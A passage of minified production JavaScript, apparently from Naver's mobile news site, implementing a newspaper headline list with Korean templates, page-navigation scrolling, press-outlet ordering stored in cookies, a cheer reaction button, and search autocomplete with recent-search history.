this._aElScrolledPagingWrapper=[];
this._initPageNavigation()
},_onWindowScrollEnd:function(){this._alignSelectedPageOutOfViewport()
},_onClickPage:function(aP){aP.preventDefault();
this._triggerEvent("clickPage",{nPageIndex:az(aP.currentTarget).index()})
},_onPagingScrollEnd:function(aP){var aQ=aP.welWrapper.parent(this.constructor._PAGING_WRAP_SELECTOR);
this._addToScrolledPagingWrapperPool(aQ)
},_addToScrolledPagingWrapperPool:function(aQ){var aP=aQ[0];
if(-1===az.inArray(aP,this._aElScrolledPagingWrapper)){this._aElScrolledPagingWrapper.push(aP)
}},_alignSelectedPageOutOfViewport:function(){var aP=this;
this._aElScrolledPagingWrapper=az.grep(this._aElScrolledPagingWrapper,function(aQ){if(true===aM.isExistInViewport(aQ)){return true
}aP._alignSelectedPageToCenter(az(aQ));
return false
})
},_initPageNavigation:function(){var aQ=this._welWrapper.find(this.constructor._PAGING_WRAP_SELECTOR);
var aP=this;
this._destroyAllScrollComponent();
aQ.each(function(aS,aR){var aT=az(aR);
aP._alignPageNavigationToCenter(aT);
aP._applyScrollUi(aT)
})
},_applyScrollUi:function(aR){var aP=aR.find(this.constructor._SCROLL_SELECTOR)[0];
var aQ=this._getPagingIndex(aR);
this._aActivatedScroll[aQ]=new am(aP).on("scrollEnd",this._fnOnPagingScrollEnd);
this._selectPage(aR,aQ)
},_selectPage:function(aQ,aP){aQ.find("a").eq(aP).addClass(this.constructor._SELECTED_PAGE_CLASS);
this._alignSelectedPageToCenter(aQ)
},_alignSelectedPageToCenter:function(aQ){var aP=aQ.find("."+this.constructor._SELECTED_PAGE_CLASS)[0];
this._getScrollComponent(aQ).scrollElToCenter(aP)
},_destroyAllScrollComponent:function(){var aP=this;
az.each(this._aActivatedScroll,function(aR,aQ){aP._destroyScroll(aR)
})
},_alignPageNavigationToCenter:function(aR){var aP=aR.find(this.constructor._SCROLL_SELECTOR);
var aQ=aP.find(":first");
aQ.css("min-width","100%")
},_destroyScroll:function(aQ){var aP=this._aActivatedScroll[aQ];
if(w===aP){return
}aP.destroy();
this._aActivatedScroll[aQ]=w
},_getScrollComponent:function(aQ){var aP=this._getPagingIndex(aQ);
return this._aActivatedScroll[aP]
},_getPagingIndex:function(aP){return aP.index(this.constructor._PAGING_WRAP_SELECTOR)
}});
var t=af.NewspaperHeadlineList=aH({$static:{_EMPTY_HTML:'<p class="offc_page_empty_alert">발행된 종이신문이 없거나<br>신문게재 정보가 입력되지 않았습니다.</p>',_CHANNEL_SUBSCRIBE_TPL:aM.getTemplateRenderer('<div class="offc_ct_subscribeinfo"> <div class="subscribe_wrap"> <a href="javascript:;" class="subscribe is_preparing _channel_follow_btn {{#if channelSubscribe.isDisabled}}is_disabled{{/if}}" data-subscribe-key="{{subscribeChannelKey}}" data-click-code="pap.usubs/pap.unsubs" data-btn-text="언론사 구독/언론사 구독중"><span class="subscribe_ico"><span class="_txt">언론사 구독</span></span></a> <a href="{{channelSubscribe.goUrl}}" class="subscribe_layer _follow_layer" onclick="nclk(event,\'pap.usubsgo\',\'\',\'\');" style="display:none"> <span class="subscribe_layer_text"><strong>{{subscribeChannelTitle}}</strong> 언론사 구독되었습니다. <br>메인 뉴스판에서 {{subscribeChannelTitle}} 주요뉴스를 <br> 볼 수 있습니다.</span> <span class="subscribe_layer_link">보러가기</span> </a> <p class="subscribe_layer _unfollow_layer" style="display:none;"> <span class="subscribe_layer_text"><strong>{{subscribeChannelTitle}}</strong> 언론사 구독 해지되었습니다.</span> </p> </div> </div>'),_HEADLINE_LIST_TPL:aM.getTemplateRenderer('{{#if isShowOfficeChannelBanner }} <div class="notice_subscribe _office_channel_banner"> <a href="https://m.naver.com/" class="notice_subscribe_ct"> <div class="notice_subscribe_ct_text"> <h4 class="notice_subscribe_h"><i>신문 1면을 구독</i>하셨던 분들은 네이버 메인에서 언론사 주요 뉴스를 함께 보실 수 있습니다.</h4> <p class="notice_subscribe_p">메인 바로가기</p> </div> </a> <button class="notice_subscribe_close _office_channel_banner_close">닫기</button> </div> {{/if}} <h2 class="u_skip">언론사별 게재정보 보기</h2> <ul class="offc_lst _headline_list"> {{#each newspaperHeadlineList}} <li data-id="{{office.id}}"> <div class="offc_ct"> {{#if displayable}} <div class="offc_heading_box"> <h3><a href="{{../articleBodyDomain}}/press/{{office.id}}"><img src="{{office.logo.imgUrl}}" height="{{office.logo.height}}" alt="{{office.name}}" {{#is office.id \'040\'}}class="offc_largelogo"{{/is}}></a></h3> <span class="info_wrap"> {{#if totalCount}} <span class="info">총<em>{{totalCount}}</em>면</span> {{/if}} {{#if office.eveningOffice}} <span class="info">석간</span> {{/if}} </span> {{#if brotherOffice}} <div class="additional_offc"> <a href="{{../articleBodyDomain}}/press/{{brotherOffice.id}}"><img src="{{brotherOffice.logo.imgUrl}}" height="{{brotherOffice.logo.height}}" alt="{{brotherOffice.name}}"></a> </div> {{/if}} {{{channelSubscribeHtml}}} </div> <div class="offc_content_box"> {{#if thumnailImgUrl}} <div class="offc_content_img"> <img src="{{thumnailImgUrl}}?type=nf220_150" width="110" height="75" alt=""> </div> {{/if}} <div class="offc_content_txt {{#if office.engTextOffice}} offc_content_eng {{/if}}"> <strong class="title">{{{title}}}</strong> <p>{{{subContent}}}</p> </div> </div> <a href="{{../articleBodyDomain}}/press/{{office.id}}/newspaper?date={{../currentDate}}#lnb" class="offc_ct_wraplink" onclick="nclk(event,\'pap.move\',\'{{office.id}}\',\'\');"></a> {{else}} <div class="offc_heading_box"> <h3><a href="{{../articleBodyDomain}}/press/{{office.id}}"><img src="{{office.logo.imgUrl}}" height="{{office.logo.height}}" alt="{{office.name}}" {{#is office.id \'040\'}}class="offc_largelogo"{{/is}}></a></h3> <span class="info_wrap"> {{#if office.eveningOffice}} <span class="info">석간</span> {{/if}} </span> {{#if brotherOffice}} <div class="additional_offc"> <a href="{{../articleBodyDomain}}/press/{{brotherOffice.id}}"><img src="{{brotherOffice.logo.imgUrl}}" height="{{brotherOffice.logo.height}}" alt="{{brotherOffice.name}}"></a> </div> {{/if}} {{{channelSubscribeHtml}}} </div> <p class="offc_empty_alert">발행된 종이신문이 없거나<br>신문게재 정보가 입력되지 않았습니다.</p> {{/if}} <h4 class="u_vc">언론사 순서조정</h4> <button type="button" class="offc_drag_ctrl _offc_drag_handle"><span class="u_skip">드래그로 위치이동</span></button> </div> </li> {{/each}} </ul>'),_ITEM_WRAPPER_SELECTOR:"._headline_list",_ITEM_SELECTOR:"li[data-id]",_HEADLINE_LIST_API_TEMPLATE:"/newspaper/headlineList.nhn?date={=yyyymmdd}",_OFFICE_CHANNEL_BANNER_COOKIE:"showOfficeChannelBannerCountV2",_OFFICE_CHANNEL_BANNER_SELECTOR:"._office_channel_banner",_OFFICE_CHANNEL_BANNER_CLOSE_SELECTOR:"._office_channel_banner_close",_ARTICLE_BODY_DOMAIN:"https://media.naver.com"},$constructor:function(aP,aR){var aQ=az.persist()||{};
this._sCurrentDate=aQ.sDate||aR.sCurrentDate||moment().format("YYYYMMDD");
this._welWrapper=az(aP);
this._welContentsWrapper=this._welWrapper.find("._headline_content");
this._welDateTitle=this._welWrapper.find("._date_title");
this._useChannelBanner=(aR.useChannelBanner!==false);
this._channelSubscribe={isDisabled:(aR.isDisabledChannelSubscribe===true),goUrl:aR.channelSubscribeConfig.goUrl};
new aw("._date_picker_calendar",{sSelectedDayClass:"cal_today",sPrevMonthDaysClass:"calendar-prev-mon",sNextMonthDaysClass:"calendar-next-mon",sControlBtnDisableClass:"dim",sCurrentDate:this._sCurrentDate,htHandelers:{fnOnChangeDay:az.proxy(this._onChangeDay,this)}}).on("open",az.proxy(this._onOpenCalendar,this)).on("close",az.proxy(this._onCloseCalendar,this));
this._allPressLayer=new f();
this._allPressLayer.init({paperDate:this._sCurrentDate});
this._channelSubscription=new news.ChannelSubscription().init(aR.channelSubscribeConfig).on("follow",az.proxy(this._onSubscribe,this)).activate();
this._oNewspaperOrderModel=j.getInstance();
this._oDragAndDropSort=null;
if(this._useChannelBanner){this._showGuideModalPopup();
this._applyOfficeChannelBannerBtn()
}this._initSortable();
az("body").on("click","a",az.proxy(this._onClickForPersist,this))
},_initSortable:function(){var aP=this._welContentsWrapper.find(this.constructor._ITEM_WRAPPER_SELECTOR);
if(null!==this._oDragAndDropSort){this._oDragAndDropSort.destroy()
}if(0===aP.length){return false
}this._oDragAndDropSort=new news.DragAndDropSort("._headline_list",{sHandle:"._offc_drag_handle",bLimitX:true,nScrollSensitivity:120,fnOnUpdate:az.proxy(this._onUpdateDragAndDropSort,this)})
},_onOpenCalendar:function(){this._allPressLayer.hideOpenBtn()
},_onCloseCalendar:function(){this._allPressLayer.showOpenBtn()
},_onChangeDay:function(aQ){var aP=aQ.format("YYYYMMDD");
if(this._sCurrentDate===aP){return
}this._sCurrentDate=aP;
this._loadHeadlineList(aP);
this._allPressLayer.setPaperDate(this._sCurrentDate)
},_onUpdateDragAndDropSort:function(){this._saveItemOrder()
},_onSubscribe:function(aP){this._oNewspaperOrderModel.insertToFirst(aP.channelKey)
},_onClickForPersist:function(){az.persist({sDate:this._sCurrentDate,sContents:this._welContentsWrapper.html(),sDateTitle:this._welDateTitle.html()})
},_showGuideModalPopup:function(){new aA().init({wrapper:"._office_channel_guide_wrapper",sCssClassForHide:"is_hidden",sSelectorCloseBtn:"._btn_close",sDisplayedCookieKey:"newsPaperOfficeChannelGuideLayerV2",nCookieExpiresDay:730}).show()
},_saveItemOrder:function(aQ){var aP=[];
this._welContentsWrapper.find(this.constructor._ITEM_SELECTOR).each(function(aS,aR){aP.push(az(aR).data("id"))
});
this._oNewspaperOrderModel.setOrderList(aP)
},_loadHeadlineList:function(aP){var aQ=this;
az.get(this.constructor._HEADLINE_LIST_API_TEMPLATE.replace("{=yyyymmdd}",aP),function(aR){var aS=("string"===typeof aR)?az.parseJSON(aR):aR;
aQ._renderHeadlineList(aS[0])
})
},_renderHeadlineList:function(aQ){var aP=this;
if(false===aQ.displayable){this._renderEmptyContents();
return false
}aQ.newspaperHeadlineList.forEach(function(aR){aR.channelSubscribe={isDisabled:this._channelSubscribe.isDisabled,goUrl:this._channelSubscribe.goUrl};
if(aR.canSubscribe===false){aR.channelSubscribe.isDisabled=true
}aR.channelSubscribeHtml=this.constructor._CHANNEL_SUBSCRIBE_TPL(aR)
},this);
aQ.isShowOfficeChannelBanner=this._checkShowOfficeChannelBanner();
aQ.articleBodyDomain=this.constructor._ARTICLE_BODY_DOMAIN;
this._welContentsWrapper.html(t._HEADLINE_LIST_TPL(aQ));
this._channelSubscription.updateView();
this._initSortable()
},_renderEmptyContents:function(){this._welContentsWrapper.html(t._EMPTY_HTML)
},_checkShowOfficeChannelBanner:function(){if(this._useChannelBanner===false){return false
}if(!!az.cookie(t._OFFICE_CHANNEL_BANNER_COOKIE)){var aP=parseInt(az.cookie(t._OFFICE_CHANNEL_BANNER_COOKIE),10);
if(aP<2){return true
}else{return false
}}else{return true
}},_applyOfficeChannelBannerBtn:function(){this._welContentsWrapper.on("click",this.constructor._OFFICE_CHANNEL_BANNER_CLOSE_SELECTOR,az.proxy(this._closeOfficeChannelBanner,this))
},_closeOfficeChannelBanner:function(){var aP=0;
if(!!az.cookie(t._OFFICE_CHANNEL_BANNER_COOKIE)){aP=parseInt(az.cookie(t._OFFICE_CHANNEL_BANNER_COOKIE),10)
}aP=aP+1;
az.cookie(t._OFFICE_CHANNEL_BANNER_COOKIE,aP,{expires:730});
this._welContentsWrapper.find(this.constructor._OFFICE_CHANNEL_BANNER_SELECTOR).hide()
}});
var f=aH({$static:{_SCROLL_SELECTOR:"._scroll",_OPEN_BTN_WRAPPER_HIDDEN_CLASS:"is_hidden",_USER_SELECTED_PAPER_DATE_ATTR:"data-paper-date"},$constructor:function(){this._onClickOpenBtnListener=az.proxy(this._onClickOpenBtn,this);
this._onClickCloseBtnListener=az.proxy(this._onClickCloseBtn,this);
this._onRotateListener=az.proxy(this._onRotate,this)
},init:function(aP){this._$openLayerBtnWrapper=az("._all_press_layer_open_btn_wrapper");
this._$openBtn=this._$openLayerBtnWrapper.find("._btn");
this._$layer=az("._all_press_layer");
this._$layerDimmed=az("._all_press_layer_dimmed");
this._$pressLinks=this._$layer.find("._press_list").find("a");
this._$closeBtn=this._$layer.find("._close_btn");
this._paperDate=aP.paperDate;
this._scroll=null;
this.activate()
},_onActivate:function(){this._$openBtn.on("click",this._onClickOpenBtnListener);
this._$closeBtn.on("click",this._onClickCloseBtnListener);
az(aC).on("rotate",this._onRotateListener)
},_onDeactivate:function(){this._$openBtn.off("click",this._onClickOpenBtnListener);
this._$closeBtn.off("click",this._onClickCloseBtnListener);
az(aC).off("rotate",this._onRotateListener)
},showOpenBtn:function(){this._$openLayerBtnWrapper.removeClass(this.constructor._OPEN_BTN_WRAPPER_HIDDEN_CLASS)
},hideOpenBtn:function(){this._$openLayerBtnWrapper.addClass(this.constructor._OPEN_BTN_WRAPPER_HIDDEN_CLASS)
},setPaperDate:function(aP){this._paperDate=aP
},_onClickOpenBtn:function(){this._openLayer()
},_onClickCloseBtn:function(){this._closeLayer()
},_onRotate:function(){if(this._scroll){this._scroll.refresh()
}},_openLayer:function(){this._$layer.css("display","");
this._$layerDimmed.css("display","");
if(this._scroll===null){this._scroll=new am(this._$layer.find(this.constructor._SCROLL_SELECTOR),{bScrollY:true})
}this._scroll.refresh().enable();
this._updatePressUrl();
aK.activate()
},_closeLayer:function(){this._$layer.css("display","none");
this._$layerDimmed.css("display","none");
this._scroll.disable();
aK.deactivate()
},_updatePressUrl:function(){var aP=this._paperDate;
this._$pressLinks.each(function(aQ,aT){var aR=aT.getAttribute("href");
var aS=aR.replace(/date\=([0-9]+)?/,"date="+aP);
aT.setAttribute("href",aS)
})
}});
var j=aH({$static:{_INSTANCE:null,_ITEM_ORDER_COOKIE_KEY:"newsPaperOrderV2",getInstance:function(){if(null===this._INSTANCE){this._INSTANCE=new this()._$constructor()
}return this._INSTANCE
}},$constructor:function(){},_$constructor:function(){this._oCookie=ai.getInstance();
return this
},insertToFirst:function(aQ){var aR=this._oCookie.getItem(this.constructor._ITEM_ORDER_COOKIE_KEY)||"";
var aP=az.grep(aR.split(","),function(aS){return aQ!==aS
});
if(aP[0]){aP.unshift(aQ)
}else{aP=[aQ]
}this.setOrderList(aP)
},setOrderList:function(aP){this._oCookie.setItem(this.constructor._ITEM_ORDER_COOKIE_KEY,aP.join(","))
}});
var v=af.ReactionCheerDecorator=aH({$static:{_CHEER_MODULE_SELECTOR:"._reaction_cheer_module",_CHEER_BTN_SELECTOR:'a[data-type="cheer"]',_CHEER_BTN_LABEL_SELECTOR:"._label",_DISABLED_STYLE_CLASS:"is_preparing",_CHEERED_BTN_CLASS:"on",_CHEER_BTN_LABEL_MAP:{on:"응원완료",off:"응원해요"}},$constructor:function(){this._oNotice=new aj(this.constructor._CHEER_MODULE_SELECTOR)
},init:function(){az.each(az.makeArray(az(this.constructor._CHEER_MODULE_SELECTOR)),az.proxy(function(aS,aQ){var aR=az(aQ);
var aP=this._getCheerBtn(aR);
this._removeDisabledStyle(aP);
this._initCheerBtnState(aP)
},this));
return this
},updateByClick:function(aP){az.each(aP.targets,az.proxy(function(aR,aQ){var aS=az(aQ);
if(false===this._isCheerBtn(aS)){return
}if(this._isCheered(aS)){this._changeCheerBtnLabel("on",aS);
this._showNotice(aS)
}else{this._changeCheerBtnLabel("off",aS);
this._hideNotice()
}},this))
},_initCheerBtnState:function(aP){if(this._isCheered(aP)){this._changeCheerBtnLabel("on",aP)
}else{this._changeCheerBtnLabel("off",aP)
}},_changeCheerBtnLabel:function(aR,aP){var aQ=this.constructor._CHEER_BTN_LABEL_MAP[aR];
aP.find(this.constructor._CHEER_BTN_LABEL_SELECTOR).text(aQ)
},_removeDisabledStyle:function(aP){return aP.removeClass(this.constructor._DISABLED_STYLE_CLASS)
},_showNotice:function(aP){this._oNotice.show(this._getCheerModuleWrapper(aP))
},_hideNotice:function(){this._oNotice.hide()
},_isCheerBtn:function(aP){var aR=aP.parent();
var aQ=this._getCheerBtn(aR);
return w!==aQ[0]
},_isCheered:function(aP){return aP.hasClass(this.constructor._CHEERED_BTN_CLASS)
},_getCheerModuleWrapper:function(aP){return aP.closest(this.constructor._CHEER_MODULE_SELECTOR)
},_getCheerBtn:function(aP){return aP.find(this.constructor._CHEER_BTN_SELECTOR)
}});
var aj=aH({$static:{_NOTICE_SELECTOR:"._reaction_cheer_notice",_NOTICE_HIDDEN_CLASS:"is_hidden",_ACTIVATE_AUTO_HIDE_DELAY_MS:2500,_AUTO_HIDE_ANIMATION_OPTION:{duration:250,easing:"linear"}},$constructor:function(aP){this._sWrapperSelector=aP;
this._nTimerIdForAutoHide=null;
this._oLayerAutoCloseManager=ax.getInstance()
},show:function(aQ){var aP=this._getNotice(aQ);
this.hide();
aP.css("display","").removeClass(this.constructor._NOTICE_HIDDEN_CLASS);
this._activateAutoHide(aP);
this._oLayerAutoCloseManager.setCurrentVisibleLayer(this)
},hide:function(){var aQ=az(document);
var aP=this._getNotice(aQ);
this._cancelAutoHide();
aP.addClass(this.constructor._NOTICE_HIDDEN_CLASS)
},close:function(){this.hide()
},isAutoCloseExceptionEl:function(aP){return Boolean(az(aP).closest(this._sWrapperSelector)[0])
},_activateAutoHide:function(aP){this._cancelAutoHide();
this._nTimerIdForAutoHide=setTimeout(az.proxy(function(){this._hideByFadeOut(aP)
},this),this.constructor._ACTIVATE_AUTO_HIDE_DELAY_MS)
},_cancelAutoHide:function(){clearTimeout(this._nTimerIdForAutoHide)
},_hideByFadeOut:function(aP){aP.fadeOut(this.constructor._AUTO_HIDE_ANIMATION_OPTION)
},_getNotice:function(aP){return aP.find(this.constructor._NOTICE_SELECTOR)
}});
var r=af.SearchAutoComplete=aH({$constructor:function(aP){this._welSearchForm=az("._search_form");
this._welClearBtn=this._welSearchForm.find("._search_input_clear_btn");
this._welTotalSearchBtn=this._welSearchForm.find("._total_search_btn");
this._oInput=new nhn.mobile.ac.Input({elInput:az("._search_input")[0],elClearBtn:this._welClearBtn[0]});
var aQ=new nhn.mobile.ac.Data({sAPIURL:"https://mac.search.naver.com/mobile/ac",sQueryKey:"q",htAPIParam:{frm:"mobile_news",q_enc:"UTF-8",st:"1",r_format:"json",r_enc:"UTF-8",r_unicode:"0",t_koreng:"1"}});
this._oAutoCompleteList=new nhn.mobile.ac._SearchAutoCompleteList({el:az("._search_autocomplete")[0],sListSelector:"._autocomplete_list",nDisplay:10}).on("clickInputQueryChangeBtn",az.proxy(this._onClickInputQueryChangeBtn,this)).on("clickSuggestionItem",az.proxy(this._onClickSuggestionItem,this)).on("paint",az.proxy(this._onPaint,this));
this._oAutoComplete=new nhn.mobile.ac.Autocomplete({oInput:this._oInput,oData:aQ,oView:this._oAutoCompleteList,sCookieName:"autocomplte",sCookieDomain:""}).on("change",az.proxy(this._onChangeInputValue,this)).on("use",az.proxy(this._onUseAutoComplete,this)).on("unuse",az.proxy(this._onUnuseAutoComplete,this)).on("focus",az.proxy(this._onFocusInput,this));
this._oAutoCompleteToolbar=new H(az("._search_autocomplete")).on("clickAutoCompleteOnBtn",az.proxy(this._onClickAutoCompleteOnBtn,this)).on("clickAutoCompleteOffBtn",az.proxy(this._onClickAutoCompleteOffBtn,this));
this._oRecentSearchHistory=new aF(az("._search_history")).on("clickItem",az.proxy(this._onClickHistoryItem,this));
this._welSearchForm.on("submit",az.proxy(this._onSubmit,this));
this._welTotalSearchBtn.on("click",az.proxy(this._onClickTotalSearchBtn,this,aP.sTotalSearchBaseUrl));
az(document).on("touchmove",az.proxy(this._onTouchMove,this));
if(this._oAutoComplete.isUse()){this._oAutoCompleteToolbar.changeAutoCompleteToggleBtnType("off")
}else{this._oAutoCompleteToolbar.changeAutoCompleteToggleBtnType("on")
}if(""===this._oInput.getValue()){this._oRecentSearchHistory.show()
}},_onTouchMove:function(aP){this._oInput.blur()
},_onPaint:function(aP){this._oAutoCompleteList.performPaint(aP.oAutoCompleteData,this._oRecentSearchHistory.getHistoryData(),aP.sInputQuery)
},_onSubmit:function(){this._addRecentSearchHistory()
},_onFocusInput:function(){this._updateRecentSearchHistoryVisible()
},_onClickHistoryItem:function(aP){this._submit(aP.sSelectedQuery)
},_onClickAutoCompleteOnBtn:function(){this._oAutoComplete.use();
this._oInput.change()
},_onClickAutoCompleteOffBtn:function(){this._oAutoComplete.unuse()
},_onUseAutoComplete:function(){this._oInput.change();
this._oAutoCompleteList.showSuggestionList()
},_onUnuseAutoComplete:function(){this._oAutoCompleteList.hideSuggestionList()
},_onClickInputQueryChangeBtn:function(aP){this._oInput.setValue(aP.sNewQuery).change().focus()
},_onClickSuggestionItem:function(aP){this._submit(aP.sSelectedQuery)
},_onChangeInputValue:function(aP){this._updateClearBtnVisible();
this._updateRecentSearchHistoryVisible()
},_onClickTotalSearchBtn:function(aP,aQ){aQ.preventDefault();
this._addRecentSearchHistory();
location.href=aP+"&query="+this._oInput.getValue()
},_updateRecentSearchHistoryVisible:function(){if(""===this._oInput.getValue()){this._oRecentSearchHistory.show();
this._oAutoCompleteList.hide();
return
}this._oRecentSearchHistory.hide()
},_updateClearBtnVisible:function(){if(""===this._oInput.getValue()){this._welClearBtn.hide();
return
}this._welClearBtn.show()
},_addRecentSearchHistory:function(){this._oRecentSearchHistory.add(this._oInput.getValue())
},_submit:function(aP){this._oInput.setValue(aP);
this._welSearchForm.submit()
}});
(function(aT){var aR=aM.extractMultilineStr('<li class="u_atcp_l" data-query="{=sQueryInDataAttr}"> <a href="#" class="u_atcp_a u_atcp_av _btn_select"><div class="u_atcp_ap">{=sSuggestion}</div></a> <button type="button" class="u_atcp_add _input_query_change_btn" style="{=sCssQueryChangeBtnDisplay}"><span class="u_atcp_addb"><span class="u_vc">추가</span></span></button> </li>');
var aU=aM.extractMultilineStr('<li class="u_atcp_l u_atcp_lsc" data-query="{=sQueryInDataAttr}"> <a href="#" class="u_atcp_a u_atcp_av _btn_select"><div class="u_atcp_ap">{=sSuggestion}</div></a> <span class="u_atcp_date">{=sDate}</span> <button type="button" class="u_atcp_add _input_query_change_btn" style="{=sCssQueryChangeBtnDisplay}"><span class="u_atcp_addb"><span class="u_vc">추가</span></span></button> </li>');
var aS='<mark class="u_atcp_mk">{=sText}</mark>';
var aQ="data-query";
var aP=3;
nhn.mobile.ac._SearchAutoCompleteList=nhn.mobile.ac.View.extend({construct:function(aV){this._nAutoCompleteDisplayMax=aV.nDisplay;
this._welAutocompleteWrap=this._$el;
this._welList=this._welAutocompleteWrap.find(this.option("sListSelector"));
this._welAutocompleteWrap.on("click","._btn_select",aT.proxy(this._onClickItem,this));
this._welAutocompleteWrap.on("click","._input_query_change_btn",aT.proxy(this._onClickInputQueryChangeBtn,this))
},paint:function(aW,aV){if(""===aV){return
}this.fire("paint",{oAutoCompleteData:aW,sInputQuery:aV})
},performPaint:function(a2,a1,a0){var aZ=aT.map(a2.data,function(a3){return a3
});
var aY=[];
var aV=[];
var aX=[];
var aW=this;
aT.each(a1,function(a4,a3){if(a3.sQuery.indexOf(a0)===-1){return
}aV.push(aW._getItemHtml("history",a3,a0));
aY.push(a3.sQuery);
if(aY.length>=aP){return false
}});
aT.each(aZ,function(a4,a3){if(aT.inArray(a3,aY)>=0){return
}aX.push(aW._getItemHtml("autocomplete",{sQuery:a3},a0));
if(aX.length>=aW._nAutoCompleteDisplayMax){return false
}});
if((0===aV.length)&&(0===aX.length)){this._welList.html("");
this.hide()
}else{this._welList.html(aV.concat(aX).join("\n"));
this.show()
}},showSuggestionList:function(){this._welList.show()
},hideSuggestionList:function(){this._welList.hide()
},hide:function(){this._welAutocompleteWrap.hide()
},show:function(){this._welAutocompleteWrap.show()
},_onClickInputQueryChangeBtn:function(aV){aV.preventDefault();
this.fire("clickInputQueryChangeBtn",{sNewQuery:this._getItemDataQuery(aV.currentTarget)})
},_onClickItem:function(aV){aV.preventDefault();
this.fire("clickSuggestionItem",{sSelectedQuery:this._getItemDataQuery(aV.currentTarget)})
},_getItemHtml:function(aZ,aX,aY){var aW=aX.sQuery;
var aV=(aW===aY)?"display:none;":"";
if("history"===aZ){return aU.replace("{=sQueryInDataAttr}",aM.escapeHtmlChar(aW)).replace("{=sDate}",aX.sDate).replace("{=sSuggestion}",this._highlightQuery(aW,aY)).replace("{=sCssQueryChangeBtnDisplay}",aV)
}if("autocomplete"===aZ){return aR.replace("{=sQueryInDataAttr}",aM.escapeHtmlChar(aW)).replace("{=sSuggestion}",this._highlightQuery(aW,aY)).replace("{=sCssQueryChangeBtnDisplay}",aV)
}},_highlightQuery:function(aX,a1){var a2=new RegExp("[.*+?|()\\[\\]{}\\\\]","g");
var aW=a1.match(/\S/g);
var aY=[];
var aZ;
var a3=aW.length;
for(aZ=0;
aZ<a3;
aZ++){aY.push(aW[aZ].replace(/\S/,"["+aW[aZ].toLowerCase().replace(a2,"\\$&")+"|"+aW[aZ].toUpperCase().replace(a2,"\\$&")+"] ").replace(/[\s]+/g,"[\\s]*"))
}var a0=aX.replace(new RegExp("("+aY.join("")+")","g"),"{=sBeHighlighted}");
var aV=RegExp.$1;
return aM.escapeHtmlChar(a0).replace(/{\=sBeHighlighted}/g,aS.replace("{=sText}",aM.escapeHtmlChar(aV)))
},_getItemDataQuery:function(aV){return aT(aV).parent().attr(aQ)
}})
})(aC.jQuery||nhn.mobile.ac.$);
var H=aH({$static:{_AUTOCOMPLETE_USE_BTN_TEXT:"자동완성 켜기",_AUTOCOMPLETE_UNUSE_BTN_TEXT:"자동완성 끄기",_AUTOCOMPLETE_UNUSE_ALERT_MSG:"자동완성 기능을\n사용 중지 하시겠습니까?"},$constructor:function(aP){this._welAutoCompleteToggleBtn=aP.find("._autocomplete_toggle_btn");
this._welAutoCompleteToggleBtn.on("click",az.proxy(this._onClickAutoCompleteToggleBtn,this))
},changeAutoCompleteToggleBtnType:function(aP){if(aP==="on"){this._welAutoCompleteToggleBtn.text(this.constructor._AUTOCOMPLETE_USE_BTN_TEXT);
return
}this._welAutoCompleteToggleBtn.text(this.constructor._AUTOCOMPLETE_UNUSE_BTN_TEXT)
},_onClickAutoCompleteToggleBtn:function(aP){var aQ=az(aP.currentTarget);
if(this.constructor._AUTOCOMPLETE_USE_BTN_TEXT===aQ.text()){this._triggerEvent("clickAutoCompleteOnBtn");
this.changeAutoCompleteToggleBtnType("off");
return
}if(confirm(this.constructor._AUTOCOMPLETE_UNUSE_ALERT_MSG)){this._triggerEvent("clickAutoCompleteOffBtn");
this.changeAutoCompleteToggleBtnType("on")
}}});
var aF=aH({$static:{_OFF_STORAGE_KEY:"search_history_off",_OFF_STORAGE_VALUE:"1"},$constructor:function(aP){this._welWrapper=aP;
this._oHistoryContents=new ao(this._welWrapper).on("clickDeleteBtn",az.proxy(this._onClickDeleteBtn,this)).on("clickItem",az.proxy(this._onClickItem,this));
this._oToolbar=new c(this._welWrapper).on("clickOnBtn",az.proxy(this._onClickOnBtn,this)).on("clickOffBtn",az.proxy(this._onClickOffBtn,this)).on("clickRemoveAllbtn",az.proxy(this._onClickRemoveAllHistoryBtn,this));
this._oHistoryStorage=new D();
this._oOffStateStorage=new aO({sStorageType:"localStorage"});
this._updateView()
},show:function(){this._welWrapper.show()
},hide:function(){this._welWrapper.hide()
},add:function(aP){if(false===this._isTurnOn()){return
}this._oHistoryStorage.add(aP)
},getHistoryData:function(){if(false===this._isTurnOn()){return[]
}return this._oHistoryStorage.getHistoryData()
},_onClickRemoveAllHistoryBtn:function(){this._oHistoryStorage.clear();
this._updateView()
},_onClickOnBtn:function(){this._oOffStateStorage.removeItem(this.constructor._OFF_STORAGE_KEY);
this._updateView()
},_onClickOffBtn:function(){this._oOffStateStorage.setItem(this.constructor._OFF_STORAGE_KEY,this.constructor._OFF_STORAGE_VALUE);
this._updateView()
},_onClickItem:function(aP){this._triggerEvent("clickItem",{sSelectedQuery:aP.sSelectedQuery})
},_onClickDeleteBtn:function(aP){this._oHistoryStorage.remove(aP.sQuery);
this._updateView()
},_updateView:function(){if(false===this._isTurnOn()){this._oHistoryContents.paintTurnOff();
this._updateRemoveBtnVisible("hide");
this._oToolbar.changeToggleBtnType("on");
return
}this._oToolbar.changeToggleBtnType("off");
if(false===this._oHistoryStorage.hasHistory()){this._oHistoryContents.paintNoHistory();
this._updateRemoveBtnVisible("hide");
return
}this._oHistoryContents.paint(this._oHistoryStorage.getHistoryData());
this._updateRemoveBtnVisible("show")
},_isTurnOn:function(){return this.constructor._OFF_STORAGE_VALUE!==this._oOffStateStorage.getItem(this.constructor._OFF_STORAGE_KEY)
},_updateRemoveBtnVisible:function(aP){if("show"===aP){this._oToolbar.changeRemoveBtnVisible("show");
return
}this._oToolbar.changeRemoveBtnVisible("hide")
}});
var ao=aH({$static:{_TEMPLATE_LIST:aM.getTemplateRenderer('<ul class="kwd_lst"> {{#each oListData}} <li class="type_date" data-query="{{sQuery}}"><a href="#" class="kwd _btn_select"><span class="fix">{{sQuery}}</span></a><em class="date">{{sDate}}.</em><a href="#" class="bt_del _btn_remove"><span class="imsc">삭제</span></a></li> {{/each}} </ul>'),_HTML_TURN_OFF:'<div class="kwd_info kwd_off imsc_bf">최근 검색어 저장 기능이<br>꺼져 있습니다.</div>',_HTML_NO_HISTORY:'<div class="kwd_info kwd_none imsc_bf">최근 검색 기록이 없습니다.</div>',_SELECTOR_ITEM:"li",_ATTR_NAME_QUERY:"data-query"},$constructor:function(aP){this._welWrapper=aP;
this._welContents=this._welWrapper.find("._contents");
this._welContents.on("click","._btn_select",az.proxy(this._onClickItem,this));
this._welContents.on("click","._btn_remove",az.proxy(this._onClickRemoveBtn,this))
},paint:function(aP){this._welContents[0].innerHTML=this.constructor._TEMPLATE_LIST({oListData:aP})
